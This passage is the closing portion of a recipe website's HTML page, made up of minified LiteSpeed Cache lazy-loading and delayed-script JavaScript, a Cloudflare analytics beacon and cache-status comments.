document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/f69a5aa0012cc2efa06bd1e24a296957.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"32f4fc3f65a8458a933d082dd0ca0e25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 18:55:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 18:55:50 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/3377b5740247e4b448dd3a51afba7a94.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/60f37e6b0b4fb1b20d818fc5d4f80ae5.css -->